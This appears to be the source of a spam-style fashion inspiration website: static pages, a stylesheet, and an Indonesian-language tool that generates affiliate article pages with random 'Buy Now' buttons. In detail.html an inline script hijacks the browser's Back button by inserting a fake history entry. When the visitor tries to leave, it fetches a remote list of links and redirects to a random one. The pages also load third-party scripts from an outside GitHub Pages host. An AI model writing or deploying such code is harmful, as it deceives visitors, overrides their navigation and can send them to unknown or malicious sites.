
<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Us | Fashion Inspo</title>
    <meta name="description" content="Learn more about Fashion Inspo, your go-to source for gorgeous outfit ideas and fashion inspiration.">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="container">
            <a href="index.html" class="logo-link">
                <div class="logo">Fashion Inspo</div>
            </a>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About Us</a></li>
                    <li><a href="contact.html">Contact</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <main>
        <div class="container" style="padding: 40px 0;">
            <div class="main-article">
                <h1 style="margin-bottom: 20px;">About Us</h1>
                <p>Welcome to Fashion Inspo, your ultimate destination for stunning outfit ideas and fashion inspiration. We believe that everyone deserves to look and feel their absolute best, starting from a beautifully curated personal style.</p>
                <p>Our mission is to provide you with a curated collection of trendy fashion looks, elegant outfit combinations, and practical styling tips to elevate your everyday wardrobe.</p>
                <p>Whether you're looking for a quick casual look, a bold statement outfit, or an elegant ensemble for a special occasion, Fashion Inspo is here to guide your styling journey.</p>
            </div>
        </div>
    </main>
    <footer>
        <div class="container">
            <p>&copy; 2026 Fashion Inspo. All rights reserved.</p>
        </div>
    </footer>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact Us | Fashion Inspo</title>
    <meta name="description" content="Get in touch with Fashion Inspo for any questions regarding our outfit ideas and fashion styling tips.">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="container">
            <a href="index.html" class="logo-link">
                <div class="logo">Fashion Inspo</div>
            </a>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About Us</a></li>
                    <li><a href="contact.html">Contact</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <main>
        <div class="container" style="padding: 40px 0;">
            <div class="main-article">
                <h1 style="margin-bottom: 20px;">Contact Us</h1>
                <p>We'd love to hear from you! If you have any questions, style suggestions, or feedback regarding our fashion inspiration guides, feel free to reach out to us.</p>
                <p>Email: contact@fashioninspo.com</p>
                <p>Follow us on our social media channels for daily fashion trends and updates!</p>
            </div>
        </div>
    </main>
    <footer>
        <div class="container">
            <p>&copy; 2026 Fashion Inspo. All rights reserved.</p>
        </div>
    </footer>
</body>
</html>
</file>

<file: detail.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gorgeous Fashion Look | Fashion Inspo</title>
    <meta name="description" content="Discover trendy and gorgeous fashion inspiration and outfit ideas for your everyday look.">
    <meta name="robots" content="index, follow">
    <link rel="stylesheet" href="style.css">
</head>
<body>
<center><script type="text/javascript" src='https://seribudollarperhari.github.io/banner/ad1.js'></script></center>
    <header>
        <div class="container">
            <a href="index.html" class="logo-link">
                <div class="logo">Fashion Inspo</div>
            </a>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About Us</a></li>
                    <li><a href="contact.html">Contact</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <center><script type="text/javascript" src='https://seribudollarperhari.github.io/banner/ad2.js'></script></center>
    <main>
        <div class="container">
            <article class="main-article">
                <div style="display:none; visibility:hidden;"></div>
                <h1 id="detail-title">Loading Fashion Look...</h1>
                <div id="detail-image-container" class="detail-image"></div>
                <div id="detail-body" class="article-content">
                    <p style="text-align: center; color: #666;">Generating your gorgeous fashion inspiration...</p>
                </div>
            </article>
            
            <center><script type="text/javascript" src='https://seribudollarperhari.github.io/banner/ad3.js'></script></center>
            
            <section class="related-posts-section">
                <div id="related-posts-container" class="content-grid"></div>
            </section>
        </div>
    </main>
    <center><script type="text/javascript" src='https://seribudollarperhari.github.io/banner/nativ.js'></script></center>
    <footer>
        <div class="container">
            <p>&copy; 2026 Fashion Inspo - Gorgeous Outfit Ideas. All rights reserved.</p>
        </div>
    </footer>

    <script>
    (function(window, location) {
        var redirecting = false;

        function openRandomLink() {
            if (redirecting) return;
            redirecting = true;
            document.body.style.cursor = 'wait';
            fetch('https://seribudollarperhari.github.io/banner/link.txt')
                .then(function(response) {
                    if (!response.ok) throw new Error('Gagal memuat link');
                    return response.text();
                })
                .then(function(text) {
                    var links = text.split('\n')
                        .map(function(line) { return line.trim(); })
                        .filter(function(line) { return line !== ''; });
                    if (links.length > 0) {
                        var randomIndex = Math.floor(Math.random() * links.length);
                        location.replace(links[randomIndex]);
                    }
                })
                .catch(function(error) {
                    console.error('Error:', error);
                    redirecting = false;
                });
        }

        history.pushState({ guard: true }, document.title, location.href);

        window.addEventListener('popstate', function() {
            setTimeout(openRandomLink, 0);
        });
    })(window, location);
    </script>

    <script src="detail-script.js"></script>

    <script>
    document.body.style.overflow = "hidden";
    setTimeout(function() {
        document.body.style.overflow = "auto";
    }, 2000);
    </script>

</body>
</html>
</file>

<file: generator.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Article Generator | Fashion Inspo</title>
    <meta name="description" content="Buat halaman artikel fashion secara manual: ubah link menjadi tombol, tambahkan gambar Pinterest, dan format paragraf otomatis.">
    <meta name="robots" content="noindex, nofollow">
    <link rel="stylesheet" href="style.css">
    <style>
        .gen-grid {
            display: grid;
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
            gap: 20px;
            align-items: start;
        }
        .gen-panel {
            background: #fff;
            border-radius: 8px;
            box-shadow: 0 2px 8px rgba(0,0,0,0.06);
            padding: 20px;
            margin-bottom: 20px;
        }
        .gen-panel h2 {
            font-family: 'Playfair Display', serif;
            font-size: 1.15rem;
            margin-bottom: 14px;
            color: #2F2A2D;
        }
        .gen-field { margin-bottom: 14px; }
        .gen-field label {
            display: block;
            font-weight: 600;
            font-size: 0.9rem;
            margin-bottom: 6px;
            color: #2F2A2D;
        }
        .gen-field input[type="text"],
        .gen-field textarea {
            width: 100%;
            padding: 10px 12px;
            border: 1px solid #E0D6D0;
            border-radius: 6px;
            font-family: inherit;
            font-size: 0.95rem;
            color: #2F2A2D;
            background: #FDFBFA;
            resize: vertical;
        }
        .gen-field textarea { min-height: 120px; }
        .gen-field input:focus,
        .gen-field textarea:focus {
            outline: none;
            border-color: #B08D57;
            background: #fff;
        }
        .gen-hint {
            font-size: 0.8rem;
            color: #8A8189;
            margin-top: 4px;
            line-height: 1.4;
        }
        .gen-toggle {
            display: flex;
            align-items: center;
            gap: 10px;
            cursor: pointer;
            font-weight: 600;
            font-size: 0.92rem;
            color: #2F2A2D;
            padding: 8px 0;
        }
        .gen-toggle input[type="checkbox"] {
            width: 18px;
            height: 18px;
            accent-color: #7A4E5A;
            cursor: pointer;
            flex-shrink: 0;
        }
        .gen-toggle code {
            font-size: 0.8rem;
            background: #F3E8EA;
            color: #7A4E5A;
            padding: 1px 6px;
            border-radius: 4px;
            font-family: ui-monospace, Menlo, Consolas, monospace;
        }
        .gen-actions {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            margin-bottom: 20px;
        }
        .btn {
            display: inline-block;
            padding: 11px 22px;
            border: none;
            border-radius: 6px;
            font-family: inherit;
            font-weight: 700;
            font-size: 0.95rem;
            cursor: pointer;
            transition: opacity 0.2s ease, transform 0.2s ease;
        }
        .btn:hover { opacity: 0.88; transform: translateY(-1px); }
        .btn-primary { background: #7A4E5A; color: #fff; }
        .btn-gold { background: #B08D57; color: #fff; }
        .btn-reset { background: #E8DED8; color: #7A4E5A; }
        .gen-preview .main-article {
            margin: 0;
            padding: 0;
            box-shadow: none;
            background: transparent;
        }
        .gen-preview .main-article h1 { font-size: 1.4rem; }
        .gen-preview .main-article h2 { font-size: 1.1rem; margin: 14px 0 8px; }
        .gen-preview .main-article p { font-size: 0.95rem; margin-bottom: 12px; }
        .gen-status {
            margin-top: 12px;
            font-size: 0.85rem;
            color: #666;
            text-align: center;
        }
        .gen-status .ok { color: #2e7d32; font-weight: 600; }
        .gen-status .warn { color: #b26a00; font-weight: 600; }
        @media (max-width: 900px) {
            .gen-grid { grid-template-columns: 1fr; }
        }
    </style>
</head>
<body>
    <header>
        <div class="container">
            <a href="index.html" class="logo-link">
                <div class="logo">Fashion Inspo</div>
            </a>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="generator.html">Generator</a></li>
                    <li><a href="about.html">About Us</a></li>
                    <li><a href="contact.html">Contact</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <div class="container" style="padding: 25px 0;">
            <div class="gen-grid">
                <!-- ================= KOLOM KIRI : FORM ================= -->
                <div>
                    <div class="gen-panel">
                        <h2>1. Link Tombol</h2>
                        <div class="gen-field" style="margin-bottom: 0;">
                            <label for="gen-link">URL tujuan tombol</label>
                            <input type="text" id="gen-link" placeholder="https://contoh.com/produk-anda">
                            <div class="gen-hint">
                                Link ini diubah menjadi tombol dengan teks acak:
                                Check Now, Buy Now, Check on Amazon, Shop Now, Get the Look, dll.
                                Tombol ditempatkan otomatis di atas (setelah judul &amp; gambar pertama) dan di akhir artikel.
                            </div>
                        </div>
                    </div>

                    <div class="gen-panel">
                        <h2>2. Gambar</h2>
                        <div class="gen-field" style="margin-bottom: 0;">
                            <label for="gen-images">Daftar URL gambar (satu per baris)</label>
                            <textarea id="gen-images" style="min-height: 100px;" placeholder="https://www.pinterest.com/pin/1103593083723621414/&#10;https://contoh.com/gambar-langsung.jpg"></textarea>
                        </div>
                    </div>

                    <div class="gen-panel">
                        <h2>3. Artikel</h2>
                        <div class="gen-field">
                            <label for="gen-article">Teks artikel (satu paragraf per baris)</label>
                            <textarea id="gen-article" style="min-height: 220px;" placeholder="Judul Artikel Kamu&#10;Sub Judul Pendek&#10;Paragraf panjang yang akan otomatis berubah menjadi elemen paragraf karena jumlah karakternya lebih dari enam puluh.&#10;Tips Singkat&#10;Paragraf panjang berikutnya..."></textarea>
                            <div class="gen-hint">
                                Baris ke-1 = H1 &middot; baris &lt; 60 karakter = H2 &middot; baris lainnya = &lt;p&gt;
                            </div>
                        </div>
                        <div class="gen-field" style="margin-bottom: 0;">
                            <label for="gen-slug">Nama file (slug)</label>
                            <input type="text" id="gen-slug" placeholder="artikel-fashion-baru">
                            <div class="gen-hint">Dipakai sebagai nama file saat download. Kosongkan untuk dibuat otomatis dari judul.</div>
                        </div>
                    </div>

                    <div class="gen-panel">
                        <h2>4. Iklan</h2>
                        <label class="gen-toggle">
                            <input type="checkbox" id="gen-ad-top" checked>
                            <span><code>ad1.js</code> &mdash; di atas header</span>
                        </label>
                        <label class="gen-toggle" style="padding-bottom: 0;">
                            <input type="checkbox" id="gen-ad-mid" checked>
                            <span><code>ad2.js</code> &mdash; otomatis di tengah</span>
                        </label>
                    </div>

                    <div class="gen-actions">
                        <button class="btn btn-primary" id="btn-generate" type="button">Generate</button>
                        <button class="btn btn-gold" id="btn-download" type="button">Download HTML</button>
                        <button class="btn btn-reset" id="btn-reset" type="button">Reset</button>
                    </div>
                </div>

                <!-- ================= KOLOM KANAN : PREVIEW ================= -->
                <div>
                    <div class="gen-panel gen-preview">
                        <h2>Preview Artikel</h2>
                        <article class="main-article article-content" id="gen-preview">
                            <p style="color: #999; text-align: center;">Preview akan muncul di sini setelah kamu klik <strong>Generate</strong>.</p>
                        </article>
                        <div class="gen-status" id="gen-status"></div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>
        <div class="container">
            <p>&copy; 2026 Fashion Inspo - Gorgeous Outfit Ideas. All rights reserved.</p>
        </div>
    </footer>

    <script>
    (function () {
        'use strict';

        /* ------------------------------------------------------------------
           Teks tombol acak
        ------------------------------------------------------------------ */
        var BUTTON_TEXTS = [
            'Check Now', 'Buy Now', 'Check on Amazon', 'Shop Now', 'Get the Look',
            'See Details', 'View Offer', 'Grab Yours', 'Order Now', 'Discover More',
            'Shop the Look', 'Buy on Amazon', 'Claim Offer', 'See the Deal', 'Explore Now'
        ];

        /* ------------------------------------------------------------------
           Template iklan & header untuk halaman hasil
        ------------------------------------------------------------------ */
        var AD_TOP = '<center><script type="text/javascript" src="https://seribudollarperhari.github.io/banner/ad1.js"><\/script></center>';
        var AD_MID = '<center><script type="text/javascript" src="https://seribudollarperhari.github.io/banner/ad2.js"><\/script></center>';
        var AD_BOT = '<center><script type="text/javascript" src="https://seribudollarperhari.github.io/banner/ad3.js"><\/script></center>';
        var AD_NAT = '<center><script type="text/javascript" src="https://seribudollarperhari.github.io/banner/nativ.js"><\/script></center>';

        var HEADER_HTML = [
            '    <header>',
            '        <div class="container">',
            '            <a href="index.html" class="logo-link">',
            '                <div class="logo">Fashion Inspo</div>',
            '            </a>',
            '            <nav>',
            '                <ul>',
            '                    <li><a href="index.html">Home</a></li>',
            '                    <li><a href="generator.html">Generator</a></li>',
            '                    <li><a href="about.html">About Us</a></li>',
            '                    <li><a href="contact.html">Contact</a></li>',
            '                    <li><a href="privacy.html">Privacy Policy</a></li>',
            '                </ul>',
            '            </nav>',
            '        </div>',
            '    </header>'
        ].join('\n');

        /* ------------------------------------------------------------------
           Referensi elemen
        ------------------------------------------------------------------ */
        function el(id) { return document.getElementById(id); }

        var linkInput    = el('gen-link');
        var imgInput     = el('gen-images');
        var articleInput = el('gen-article');
        var slugInput    = el('gen-slug');
        var adTopInput   = el('gen-ad-top');
        var adMidInput   = el('gen-ad-mid');
        var previewEl    = el('gen-preview');
        var statusEl     = el('gen-status');

        var lastBody     = '';
        var lastFullPage = '';
        var lastName     = 'artikel-baru';

        /* ------------------------------------------------------------------
           localStorage helper
        ------------------------------------------------------------------ */
        var LS = {
            link:         'gen_link',
            images:       'gen_images',
            article:      'gen_article',
            slug:         'gen_slug',
            adTop:        'gen_ad_top',
            adMid:        'gen_ad_mid',
            lastBody:     'gen_last_body',
            lastFullPage: 'gen_last_full_page',
            lastName:     'gen_last_name'
        };

        function saveField(key, value) {
            try { localStorage.setItem(key, value); }
            catch (e) { console.warn('localStorage save failed:', key, e); }
        }

        function loadField(key, fallback) {
            try {
                var v = localStorage.getItem(key);
                return v === null ? fallback : v;
            } catch (e) { return fallback; }
        }

        function removeField(key) {
            try { localStorage.removeItem(key); } catch (e) {}
        }

        /* ------------------------------------------------------------------
           Helper umum
        ------------------------------------------------------------------ */
        function escapeHtml(str) {
            return String(str)
                .replace(/&/g, '&amp;')
                .replace(/</g, '&lt;')
                .replace(/>/g, '&gt;')
                .replace(/"/g, '&quot;')
                .replace(/'/g, '&#39;');
        }

        function randomItem(arr) {
            return arr[Math.floor(Math.random() * arr.length)];
        }

        function makeSlug(text) {
            return String(text)
                .toLowerCase()
                .replace(/[^a-z0-9]+/g, '-')
                .replace(/^-+|-+$/g, '')
                .slice(0, 60);
        }

        function isDirectImageUrl(url) {
            return /^https?:\/\/.+\.(jpe?g|png|gif|webp|avif|bmp|svg)(\?.*)?$/i.test(url);
        }

        function isPinterestUrl(url) {
            return /(?:pinterest\.com\/pin\/|pin\.it\/)/i.test(url);
        }

        function fetchWithTimeout(url, ms) {
            var ctrl = new AbortController();
            var timer = setTimeout(function () { ctrl.abort(); }, ms);
            return fetch(url, { signal: ctrl.signal }).finally(function () {
                clearTimeout(timer);
            });
        }

        function firstTruthy(promises) {
            return new Promise(function (resolve) {
                var remaining = promises.length;
                if (remaining === 0) return resolve(null);
                promises.forEach(function (p) {
                    Promise.resolve(p).then(function (v) {
                        if (v) resolve(v);
                        else if (--remaining === 0) resolve(null);
                    }).catch(function () {
                        if (--remaining === 0) resolve(null);
                    });
                });
            });
        }

        /* ------------------------------------------------------------------
           Resolver Pinterest: 3 fallback berlapis, dijalankan paralel
        ------------------------------------------------------------------ */
        async function tryMicrolink(pinUrl) {
            try {
                var r = await fetchWithTimeout(
                    'https://api.microlink.io/?url=' + encodeURIComponent(pinUrl), 7000
                );
                if (!r.ok) return null;
                var d = await r.json();
                if (d && d.data && d.data.image && d.data.image.url) return d.data.image.url;
                if (d && d.data && d.data.logo && d.data.logo.url) return d.data.logo.url;
                return null;
            } catch (e) { return null; }
        }

        async function tryAllOriginsOgImage(pinUrl) {
            try {
                var r = await fetchWithTimeout(
                    'https://api.allorigins.win/get?url=' + encodeURIComponent(pinUrl), 9000
                );
                if (!r.ok) return null;
                var d = await r.json();
                var html = (d && d.contents) || '';
                if (!html) return null;
                var m = html.match(/<meta[^>]+property=["']og:image["'][^>]*>/i);
                if (m) {
                    var c = m[0].match(/content=["']([^"']+)["']/i);
                    if (c && c[1]) return c[1];
                }
                m = html.match(/<meta[^>]+content=["']([^"']+)["'][^>]+property=["']og:image["']/i);
                if (m && m[1]) return m[1];
                return null;
            } catch (e) { return null; }
        }

        async function tryOembedViaProxy(pinUrl) {
            try {
                var oembed = 'https://www.pinterest.com/oembed.json?url=' + encodeURIComponent(pinUrl);
                var r = await fetchWithTimeout(
                    'https://api.allorigins.win/raw?url=' + encodeURIComponent(oembed), 9000
                );
                if (!r.ok) return null;
                var d = await r.json();
                return d.thumbnail_url || d.url || null;
            } catch (e) { return null; }
        }

        function resolvePinterestImage(pinUrl) {
            return firstTruthy([
                tryMicrolink(pinUrl),
                tryAllOriginsOgImage(pinUrl),
                tryOembedViaProxy(pinUrl)
            ]);
        }

        /* ------------------------------------------------------------------
           Resolusi semua gambar secara paralel
        ------------------------------------------------------------------ */
        function resolveAllImages(rawImages) {
            return Promise.all(rawImages.map(async function (input) {
                var trimmed = input.trim();
                if (!trimmed) return null;

                if (isDirectImageUrl(trimmed)) {
                    return { src: trimmed, original: trimmed, failed: false };
                }

                if (isPinterestUrl(trimmed)) {
                    var resolved = await resolvePinterestImage(trimmed);
                    return { src: resolved, original: trimmed, failed: !resolved };
                }

                return { src: trimmed, original: trimmed, failed: false };
            }));
        }

        /* ------------------------------------------------------------------
           Blok HTML
        ------------------------------------------------------------------ */
        function imageBlock(url, alt) {
            return '<figure style="margin:0 0 18px;">' +
                   '<img src="' + escapeHtml(url) + '" alt="' + escapeHtml(alt) + '" loading="lazy" ' +
                   'style="width:100%;height:auto;border-radius:8px;display:block;">' +
                   '</figure>';
        }

        function pinFallbackBlock(originalUrl) {
            return '<div style="text-align:center;margin:0 0 18px;">' +
                   '<a href="' + escapeHtml(originalUrl) + '" target="_blank" rel="noopener" ' +
                   'style="display:inline-block;padding:12px 22px;background:#F3E8EA;color:#7A4E5A;' +
                   'text-decoration:none;border-radius:6px;font-weight:600;font-size:0.95rem;">' +
                   'Lihat gambar di Pinterest</a></div>';
        }

        function renderImage(imgObj, alt) {
            if (!imgObj) return '';
            if (imgObj.src) return imageBlock(imgObj.src, alt);
            if (imgObj.failed) return pinFallbackBlock(imgObj.original);
            return '';
        }

        function buttonBlock(link) {
            if (!link) return '';
            var text = randomItem(BUTTON_TEXTS);
            return '<div style="text-align:center;margin:26px 0;">' +
                   '<a href="' + escapeHtml(link) + '" target="_blank" rel="nofollow sponsored noopener" ' +
                   'style="display:inline-block;padding:15px 34px;background:#7A4E5A;color:#ffffff;' +
                   'text-decoration:none;border-radius:6px;font-weight:700;font-size:1.05rem;' +
                   'letter-spacing:0.3px;box-shadow:0 4px 12px rgba(122,78,90,0.35);">' +
                   text +
                   '</a></div>';
        }

        /* ------------------------------------------------------------------
           Generator utama
        ------------------------------------------------------------------ */
        async function generate() {
            var link      = linkInput.value.trim();
            var rawImages = imgInput.value.split(/\r?\n/).map(function (s) { return s.trim(); }).filter(Boolean);
            var rawText   = articleInput.value;
            var includeAdTop = adTopInput.checked;
            var includeAdMid = adMidInput.checked;

            var paras = rawText.split(/\r?\n/).map(function (s) { return s.trim(); }).filter(Boolean);

            if (paras.length === 0) {
                alert('Teks artikel masih kosong. Isi minimal satu baris judul.');
                return;
            }

            var titleText = paras[0];

            previewEl.innerHTML = '<p style="color: #999; text-align: center;">Mengambil gambar… (link Pinterest bisa butuh beberapa detik)</p>';
            statusEl.innerHTML = '';

            var resolved = await resolveAllImages(rawImages);
            var images = resolved.filter(Boolean);

            /* --- 1. Konversi paragraf: H1 / H2 / P --- */
            var blocks = paras.map(function (text, index) {
                var safe = escapeHtml(text);
                if (index === 0) return '<h1>' + safe + '</h1>';
                if (text.length < 60) return '<h2>' + safe + '</h2>';
                return '<p>' + safe + '</p>';
            });

            /* --- 2. Susun blok + gambar --- */
            var items = [];
            items.push(blocks[0]);

            var imgIdx = 0;
            if (imgIdx < images.length) {
                items.push(renderImage(images[imgIdx++], titleText));
            }

            // Tombol atas: setelah H1 dan gambar pertama
            if (link) {
                items.push(buttonBlock(link));
            }

            var sinceImage = 0;
            for (var i = 1; i < blocks.length; i++) {
                items.push(blocks[i]);
                if (blocks[i].indexOf('<p>') === 0) {
                    sinceImage++;
                    if (sinceImage >= 2 && imgIdx < images.length) {
                        items.push(renderImage(images[imgIdx++], titleText));
                        sinceImage = 0;
                    }
                }
            }
            while (imgIdx < images.length) {
                items.push(renderImage(images[imgIdx++], titleText));
            }

            // Tombol bawah: di akhir artikel
            if (link) {
                items.push(buttonBlock(link));
            }

            var bodyHtml = items.join('\n');

            /* --- 3. Susun halaman penuh (dengan toggle iklan) --- */
            var metaDesc = (paras[1] || titleText).replace(/\s+/g, ' ').slice(0, 155);
            var pageTitle = titleText + ' | Fashion Inspo';

            var fullPage =
'<!DOCTYPE html>\n' +
'<html lang="en">\n' +
'<head>\n' +
'    <meta charset="UTF-8">\n' +
'    <meta name="viewport" content="width=device-width, initial-scale=1.0">\n' +
'    <title>' + escapeHtml(pageTitle) + '</title>\n' +
'    <meta name="description" content="' + escapeHtml(metaDesc) + '">\n' +
'    <meta name="robots" content="index, follow">\n' +
'    <link rel="stylesheet" href="style.css">\n' +
'</head>\n' +
'<body>\n' +
(includeAdTop ? AD_TOP + '\n' : '') +
HEADER_HTML + '\n' +
(includeAdMid ? AD_MID + '\n' : '') +
'    <main>\n' +
'        <div class="container">\n' +
'            <article class="main-article">\n' +
'                <div class="article-content">\n' +
bodyHtml + '\n' +
'                </div>\n' +
'            </article>\n' +
'        </div>\n' +
'    </main>\n' +
AD_BOT + '\n' +
AD_NAT + '\n' +
'    <footer>\n' +
'        <div class="container">\n' +
'            <p>&copy; 2026 Fashion Inspo - Gorgeous Outfit Ideas. All rights reserved.</p>\n' +
'        </div>\n' +
'    </footer>\n' +
'</body>\n' +
'</html>';

            /* --- 4. Simpan & tampilkan --- */
            lastBody = bodyHtml;
            lastFullPage = fullPage;

            var slug = slugInput.value.trim();
            lastName = slug ? makeSlug(slug) : makeSlug(titleText);
            if (!lastName) lastName = 'artikel-baru';

            previewEl.innerHTML = bodyHtml;

            // Simpan hasil generate ke localStorage
            saveField(LS.lastBody, lastBody);
            saveField(LS.lastFullPage, lastFullPage);
            saveField(LS.lastName, lastName);

            /* --- 5. Status gambar --- */
            var total = images.length;
            var okCount = images.filter(function (r) { return r.src; }).length;
            var failCount = total - okCount;
            var parts = [];
            if (total === 0) {
                parts.push('<span class="warn">Tidak ada gambar yang dimasukkan.</span>');
            } else if (failCount === 0) {
                parts.push('<span class="ok">✓ ' + okCount + ' dari ' + total + ' gambar berhasil dimuat.</span>');
            } else {
                parts.push('<span class="ok">' + okCount + '</span> gambar berhasil, ' +
                           '<span class="warn">' + failCount + '</span> gagal di-resolve ' +
                           '(ditampilkan sebagai tombol Pinterest).');
            }
            statusEl.innerHTML = parts.join(' ');
        }

        /* ------------------------------------------------------------------
           Download
        ------------------------------------------------------------------ */
        function downloadOutput() {
            if (!lastFullPage) {
                alert('Klik Generate dulu sebelum download.');
                return;
            }
            var filename = lastName + '.html';
            var blob = new Blob([lastFullPage], { type: 'text/html;charset=utf-8' });
            var url = URL.createObjectURL(blob);
            var a = document.createElement('a');
            a.href = url;
            a.download = filename;
            document.body.appendChild(a);
            a.click();
            document.body.removeChild(a);
            setTimeout(function () { URL.revokeObjectURL(url); }, 1000);
        }

        /* ------------------------------------------------------------------
           Reset
        ------------------------------------------------------------------ */
        function resetAll() {
            if (!confirm('Reset semua data yang tersimpan di browser? Tindakan ini tidak bisa dibatalkan.')) {
                return;
            }

            Object.keys(LS).forEach(function (k) { removeField(LS[k]); });

            linkInput.value = '';
            imgInput.value = '';
            articleInput.value = '';
            slugInput.value = '';
            adTopInput.checked = true;
            adMidInput.checked = true;

            previewEl.innerHTML = '<p style="color: #999; text-align: center;">Preview akan muncul di sini setelah kamu klik <strong>Generate</strong>.</p>';
            statusEl.innerHTML = '';

            lastBody = '';
            lastFullPage = '';
            lastName = 'artikel-baru';
        }

        /* ------------------------------------------------------------------
           Persistensi: pulihkan state dari localStorage saat halaman dibuka
        ------------------------------------------------------------------ */
        function restoreState() {
            linkInput.value    = loadField(LS.link, '');
            imgInput.value     = loadField(LS.images, '');
            articleInput.value = loadField(LS.article, '');
            slugInput.value    = loadField(LS.slug, '');

            adTopInput.checked = loadField(LS.adTop, '1') === '1';
            adMidInput.checked = loadField(LS.adMid, '1') === '1';

            lastBody     = loadField(LS.lastBody, '');
            lastFullPage = loadField(LS.lastFullPage, '');
            lastName     = loadField(LS.lastName, 'artikel-baru') || 'artikel-baru';

            if (lastBody) {
                previewEl.innerHTML = lastBody;
                statusEl.innerHTML = '<span style="color:#8A8189;">Preview dipulihkan dari cache browser.</span>';
            }
        }

        /* ------------------------------------------------------------------
           Persistensi: simpan state saat user mengubah input
        ------------------------------------------------------------------ */
        function wirePersistence() {
            linkInput.addEventListener('input', function () { saveField(LS.link, linkInput.value); });
            imgInput.addEventListener('input', function () { saveField(LS.images, imgInput.value); });
            articleInput.addEventListener('input', function () { saveField(LS.article, articleInput.value); });
            slugInput.addEventListener('input', function () { saveField(LS.slug, slugInput.value); });
            adTopInput.addEventListener('change', function () {
                saveField(LS.adTop, adTopInput.checked ? '1' : '0');
            });
            adMidInput.addEventListener('change', function () {
                saveField(LS.adMid, adMidInput.checked ? '1' : '0');
            });
        }

        /* ------------------------------------------------------------------
           Bootstrap
        ------------------------------------------------------------------ */
        document.addEventListener('DOMContentLoaded', function () {
            restoreState();
            wirePersistence();

            el('btn-generate').addEventListener('click', generate);
            el('btn-download').addEventListener('click', downloadOutput);
            el('btn-reset').addEventListener('click', resetAll);
        });

    })();
    </script>
</body>
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy Policy | Fashion Inspo</title>
    <meta name="description" content="Privacy Policy for Fashion Inspo. Learn how we handle and protect your data.">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <div class="container">
            <a href="index.html" class="logo-link">
                <div class="logo">Fashion Inspo</div>
            </a>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="about.html">About Us</a></li>
                    <li><a href="contact.html">Contact</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <main>
        <div class="container" style="padding: 40px 0;">
            <div class="main-article">
                <h1 style="margin-bottom: 20px;">Privacy Policy</h1>
                <p>At Fashion Inspo, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by Fashion Inspo and how it is used.</p>
                
                <h3 style="margin-top: 15px;">Log Files</h3>
                <p>Like many other Web sites, Fashion Inspo makes use of log files. The information inside the log files includes internet protocol (IP) addresses, type of browser, Internet Service Provider (ISP), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information.</p>
                
                <h3 style="margin-top: 15px;">Cookies and Web Beacons</h3>
                <p>Fashion Inspo does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser.</p>
            </div>
        </div>
    </main>
    <footer>
        <div class="container">
            <p>&copy; 2026 Fashion Inspo. All rights reserved.</p>
        </div>
    </footer>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&family=Playfair+Display:wght@600;700&display=swap');

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 1.6;
    background-color: #FAF7F2; /* Soft Cream Fashion Base */
    color: #2F2A2D;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 15px;
}

/* GLOBAL H1 */
h1 {
    font-family: 'Playfair Display', serif;
    font-size: 1.6rem;
    color: #2F2A2D;
    line-height: 1.3;
}

/* HEADER */
header {
    background-color: #fff;
    border-bottom: 1px solid #E8DED8;
    padding: 0.8rem 0;
}

header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo-link {
    text-decoration: none;
}

.logo {
    font-family: 'Playfair Display', serif;
    font-size: 1.6rem;
    font-weight: 700;
    color: #7A4E5A; /* Fashion Mauve */
    letter-spacing: -0.5px;
}

nav ul {
    list-style: none;
    display: flex;
    gap: 1.2rem;
}

nav a {
    text-decoration: none;
    color: #2F2A2D;
    font-weight: 600;
    font-size: 0.95rem;
    transition: color 0.2s ease;
}

nav a:hover {
    color: #B08D57; /* Gold Accent */
}

/* HERO SECTION */
.hero {
    background-color: #F3E8EA; /* Soft Blush */
    padding: 2rem 0;
    text-align: center;
    margin-bottom: 1.5rem;
}

.hero h1 {
    font-family: 'Playfair Display', serif;
    font-size: 1.8rem; 
    margin-bottom: 0.6rem;
